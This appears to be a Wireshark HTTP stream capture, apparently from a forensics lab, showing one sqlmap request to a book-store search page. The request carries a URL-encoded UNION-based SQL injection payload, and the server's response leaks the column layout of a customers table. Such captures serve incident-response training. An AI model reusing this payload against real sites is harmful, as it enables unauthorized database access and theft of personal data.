 Wireshark · Follow HTTP Stream (tcp.stream eq 161) · WebInvestigation.pcap
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a7
6676a636b%2Ccolumn_name%2Ccolumn_type%29%29%2C0x7176706a71%29%20FROM%20INFORMATION_SCHEMA.COLUMNS%20WHERE%20table_name%3
D0x637573746f6d657273%20AND%20table_schema%3D0x626f6f6b776f726c645f6462--%20- HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:09:39 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 215
Connection: close
Content-Type: text/html; charset=UTF-8
<p>qxvbq["addresszvgjckvarchar(255)", "emailzvgjckvarchar(100)", "first_namezvgjckvarchar(50)", "idzvgjckint", "last_nam
ezvgjckvarchar(50)", "phonezvgjckvarchar(20)"]qvpjq</p><form action="search.php" method="get">
<input type="text" name="search" placeholder="Search for books...">
<input type="submit" value="Search">
</form>